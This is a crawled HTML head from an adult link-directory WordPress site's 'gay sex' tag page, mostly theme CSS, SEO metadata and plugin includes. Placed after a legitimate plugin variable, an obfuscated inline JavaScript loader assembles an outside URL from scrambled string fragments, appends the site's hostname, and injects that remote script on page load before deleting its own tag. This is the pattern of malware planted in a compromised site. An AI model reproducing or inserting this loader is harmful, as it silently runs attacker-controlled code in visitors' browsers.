

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkjunkies.com/tag/gay-sex/
body_size: 9578
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->

<head>

<link rel="icon" href="https://www.linkjunkies.com/wp-content/uploads/2017/09/favicon.ico">

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.linkjunkies.com/xmlrpc.php">

<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<![endif]-->

<title>gay sex | Link Junkies</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.linkjunkies.com/tag/gay-sex/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.linkjunkies.com\/tag\/gay-sex\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.linkjunkies.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.linkjunkies.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.linkjunkies.com\/tag\/gay-sex\/#listItem","name":"gay sex"}},{"@type":"ListItem","@id":"https:\/\/www.linkjunkies.com\/tag\/gay-sex\/#listItem","position":2,"name":"gay sex","previousItem":{"@type":"ListItem","@id":"https:\/\/www.linkjunkies.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.linkjunkies.com\/tag\/gay-sex\/#collectionpage","url":"https:\/\/www.linkjunkies.com\/tag\/gay-sex\/","name":"gay sex | Link Junkies","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.linkjunkies.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.linkjunkies.com\/tag\/gay-sex\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.linkjunkies.com\/#organization","name":"Link Junkies","url":"https:\/\/www.linkjunkies.com\/"},{"@type":"WebSite","@id":"https:\/\/www.linkjunkies.com\/#website","url":"https:\/\/www.linkjunkies.com\/","name":"Link Junkies","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.linkjunkies.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Link Junkies &raquo; Feed" href="https://www.linkjunkies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Link Junkies &raquo; Comments Feed" href="https://www.linkjunkies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Link Junkies &raquo; gay sex Tag Feed" href="https://www.linkjunkies.com/tag/gay-sex/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://www.linkjunkies.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='https://www.linkjunkies.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.linkjunkies.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.linkjunkies.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.linkjunkies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.linkjunkies.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://www.linkjunkies.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='maddos-style-css' href='https://www.linkjunkies.com/wp-content/themes/maddos/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='maddos-style-inline-css' type='text/css'>
.maddos-infobar, #maddos-site-title, #maddos-site-title a, #maddos-site-desc,
.maddos-headline, .maddos-category-header, .maddos-link-header, .maddos-link-header a,
.maddos-category-header-title,
.maddos-link-header-back, .maddos-link-header-back a, .maddos-link-header, .nav, .nav > li > a,
.nav > li > a:hover, .nav > li > a:focus,
.nav > .active > a, .nav > .active > a:hover, .nav > .active > a:focus,
.nav > .open > a, .nav > .open > a:hover, .nav > .open > a:focus,
.dropdown-menu, .dropdown-menu>li>a, .dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus,
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus,
.nav>li>a:hover, .nav>li>a:focus, .dropdown-menu>li>a:hover,.dropdown-menu>.active a:hover,
.maddos-copyright, .maddos-widget-title
{ text-shadow: 0 0 0; }

.maddos-header-overlay{ top: 10px; left: 10px;  }

.archive.category .maddos-link-container {
    border: solid 0px #191919;
    border-radius: 0px;
}

.maddos-categories .maddos-legend{
    display: none;
}

.mobile-menu{
    display: none;
}

.adds-content h4{
    color: #ef3a1b;
}

.nav>li>a{
     background: #ef3a1b;
}

.mobile-menu .span-burger{
    position: relative;
    cursor: pointer;
    max-width: 34px;
}

.maddos-copyright{
    color: #fbbf3f;
    border-color: #191919;
}

.maddos-link-header-back a{
    color: #fbbf3f;
}

.mobile-menu .span-burger span{
    background: #333;
    height: 4px;
    width: 34px;
    margin: 4px 0px;
    display: block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.maddos-comments-container{
    display: none;
}

.link-box{
    border: solid 1px #ccc;
    display: block;
    padding: 4px 40px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-align: left;
    cursor: pointer;
    background: #f9f9f9;
    position: relative;
    overflow: hidden;
}

.link-box:hover{
    background: #eee;
}

.link-box:before{
    content: "\f015";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    left: 0px;
    top: 0;
    background: #ef3a1b;
    color: #fff;
    height: 30px;
    width: 30px;
    text-align: center;
    padding: 7px;
}

.link-box:after{
    content: "\f01e";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: 10px;
    top: 7px;
}

.link-box img{
    width: 16px;
    height: 16px;
    margin: 0px!important;
}

#header-collapse{
    display: none!important;
}

.maddos-post-header{
    font-size: 18px;
    color: #7bb73a;
}

.maddos-archive, .maddos-search-results{
    font-size: 18px;
    line-height: 24px;
    text-shadow: 2px 2px 1px #000;
    text-transform: uppercase;
    padding: 4px 10px;
}

.maddos-link-header-back{
    padding-top: 5px;
}

.maddos-link-thumbnail img{
    margin-bottom: 10px;
}

.maddos-infobar{
    padding: 6px 0px;
    background: #ef3a1b;
    color: #fbbf3f;
    border-bottom: 5px solid #191919;
}

#maddos-site-title{
    width: 60%;
    float: left;
}

#maddos-site-desc{
    float: right;
    width: 25%;
    position: relative;
    height: 90px;
    right: 30px;
}

#maddos-site-desc img{
    position: absolute;
    z-index: 9999;
    top: -62px;
}

.maddos-url-link-image img{
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.maddos-taxonomy-description{
    padding: 20px;
}

.archive.category .maddos-archive-grid{
    max-width: 1140px;
    background: #fff;
    max-width: 970px!important;
    padding: 20px;
}

.maddos-archive-grid:before,
.maddos-archive-grid:after{
    content: "";
    display: block;
    clear: both;
}

.maddos-link-container{
    box-shadow: none!important;
}

.maddos-archive-grid .maddos-post-title a{
    font-size: 18px;
    font-weight: bold;
    color: #003366;
    padding: 0px;
    position: relative;
    letter-spacing: 1px;
    text-transform: uppercase;
}

body.archive .maddos-link-container{
    margin-bottom: 0px;
}

.maddos-post-meta .col-md-12:nth-child(1),
.maddos-post-meta .col-md-12:nth-child(2){
    display: none;
}

.post-ratings img, .post-ratings-loading img, .post-ratings-image img{
    margin: 0px 4px;
}

.maddos-content{
    height: 300px;
    overflow-y: scroll;
}

.adds-content{
    display: block;
    clear: both;
    padding: 0px 15px;
}

.maddos-related-link h4{
    color: #ef3a1b;
}

.home .maddos-categories .col-md-3{
    padding-left: 5px;
    padding-right: 5px;
}

#maddos-header-area{
    text-align: left;
    margin: 10px 0px 0px;
}

#maddos-header-area .maddos-widget{
    background: transparent!important;
    -webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    box-shadow: none!important;
}

#maddos-header-area .maddos-search{
    position: relative;
    bottom: 0;
    right: 0;
}

.maddos-link-content h2{
    color: #ef3a1b;
    text-shadow: 0px 1px 0px #000;
}

#maddos-header-area .maddos-search input[type="text"]{
    background: url(https://www.linkjunkies.com/wp-content/uploads/2017/09/search2.png) no-repeat scroll 6px 6px #ffffff;
    border-radius: 2px;
    border: 1px solid #a0a0a0;
    color: #7d7d7d;
    font-size: 14px;
    padding: 4px 8px 4px 36px;
    height: 38px;
    width: 400px;
}

.maddos-header-content{
    margin: 0px;
}

.h-socials{
    position: absolute;
    bottom: -60px;
    left: -180px;
    text-align: center;
    z-index: 99;
}

.h-socials ul{
    margin: 0px;
    padding: 0px;
}

.h-socials ul li{
   display: inline-block;    
}

.h-socials ul li a{
    display: inline-block;
    background: #000;
    padding: 4px;
    border-radius: 100px;
    color: #fff;
    width: 28px;
    height: 28px;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
}

.h-date{
    margin-top: 10px;
}

.h-date p{
    font-size: 14px;
    font-weight: normal;
}

.free-porn-tube-sites.maddos-category-wrapper{
    height: 450px;
}

.teen-porn-sites.maddos-category-wrapper{
    height: 508px;
}

.adult-image-hosting.maddos-category-wrapper{
    height: 580px;
}

.latina-porn.maddos-category-wrapper{
    height: 220px;
}

.lesbian-porn.maddos-category-wrapper{
    height: 230px;
}

.porn-blogs.maddos-category-wrapper{
    height: 230px;
}

.porn-forums.maddos-category-wrapper{
    height: 600px;
}

.pornstars.maddos-category-wrapper{
    height: 800px;
}

.home .maddos-categories .row{
    margin-left: -2px;
    margin-right: -2px;
}

.post-cat-desc{
    padding: 0px 14px;
}

.post-cat-desc p{
    font-size: 13px;
    margin-bottom: 0px;
}

.maddos-category-icon{
    vertical-align: top;
}

h3.maddos-category-header-title span{
    display: block;
    font-size: 11px;
    font-weight: normal;
    text-shadow: none;
    font-family: Arial;
    text-align: left;
}

.maddos-category-header-title{
    margin-top: 5px;
    color: #fbbf3f;
}

.maddos-category-icon{
    margin-top: 2px;
}

.container{
    max-width: 1000px;
}

.maddos-link-container{
    border: solid 1px #191919;
    border-radius: 4px;
}

.maddos-link-header{
    padding: 6px 6px 10px!important;
    overflow: visible;
}

.maddos-category-container {
    margin: 20px 0;
    box-shadow: none;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    overflow: hidden;
    border: solid 1px #191919;
}

.maddos-link-content{
    padding: 25px;
}

.maddos-link-header-back{
    padding-top: 8px;
    background: url(https://www.linkjunkies.com/wp-content/uploads/2017/09/gohome.png);
    background-repeat: no-repeat;
    background-position: 0px 0px;
    padding: 8px 10px 6px 40px;
}

.maddos-link-header-back span.glyphicon,
.maddos-post-header-category span.glyphicon{
    display: none;
}

.maddos-link-container .maddos-link-header h1.maddos-post-header:before{
    content: url(https://www.linkjunkies.com/wp-content/uploads/2017/09/icon_review.png);
    position: absolute;
    z-index: 99;
    top: -20px;
    left: -70px;
}

.maddos-link-container.post .maddos-post-header{
    font-size: 18px;
    margin: 5px 0 5px 50px;
    color: #7bb73a;
}

.home .maddos-link span.maddos-icon{
   display: none;
}

.maddos-link-thumbnail{
    border: solid 4px #ddd;
    background: #eee;
}

.link-box{
    margin: 10px 10px 0px;
}

.maddos-link-thumbnail a{
    border-radius: 0px;
}

.maddos-category-wrapper{
    border: solid 0px #036!important;
}

.maddos-category-header,
.maddos-link-header,
.maddos-link-header,
.maddos-link-header a {
    background-color: #191919;
}

@media(max-width: 767px){
    
    #maddos-site-desc{ display: none; }
    #maddos-site-title {
        width: 50%;
        float: none!important;
        margin: 0 auto;
    }
    
    .maddos-search{
        text-align: center;
    }
    
    .mobile-menu {
        display: block;
        position: absolute;
        top: 18px;
        left: 0px;
        width: 100%;
        padding: 0px 15px;
        z-index: 9;
    }
    
    .mobile-menu ul{
        background: #333;
        padding: 20px;
        width: 100%;
        margin: 20px 0px 0px;
        list-style: none;
        display: none;
    }
    
    .mobile-menu.active-menu ul{
        display: block;
    }
    
    .mobile-menu ul li{
        color: #fff;
    }
    
    .mobile-menu ul li a{
        color: #fff;
        padding: 10px;
        display: inline-block;
    }
    
    .maddos-category-wrapper{
        min-height: 0;
        height: auto!important;
    }
}

@media(max-width: 479px){
    #maddos-header-area .maddos-search input[type="text"]{
        width: 100%;
    }
    #maddos-site-title{
        width: 60%!important;
    }
}

</style>
<link rel='stylesheet' id='responsive-css' href='https://www.linkjunkies.com/wp-content/themes/maddos/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://www.linkjunkies.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.linkjunkies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://www.linkjunkies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.linkjunkies.com/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linkjunkies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>var wp_posts_carousel_url="https://www.linkjunkies.com/wp-content/plugins/wp-posts-carousel/";</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css" id="wp-custom-css">
			.maddos-link-header:before,
.maddos-link-header:after{
content: "";
display: block;
clear: both;
}

@media(max-width: 991px){


#maddos-site-desc img{
display: none;
}

#maddos-site-desc{
height: 60px;
}

.h-socials {
position: relative;
bottom: 0;
left: 0;
text-align: center;
z-index: 99;
}

#maddos-site-title a{
display: block;
}

#maddos-site-title a img{
max-width: 100%;
}

}

@media(max-width: 767px){

#maddos-site-title {
width: 50%;
}

#maddos-site-desc{
width: 40%;
}

.maddos-link-header-back{
float: none!important;
text-align: left!important;
margin: 10px;
}


}

@media(max-width: 479px){

#maddos-site-title {
    width: 100%;
   float: none;
}

#maddos-site-desc {
    width: 100%;
    float: none;
    text-align: center;
    right: 0;
    margin-top: 10px;
    height: auto;
}

}
h3.maddos-category-header-title span {
	padding: 0 1rem;
}		</style>
		
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
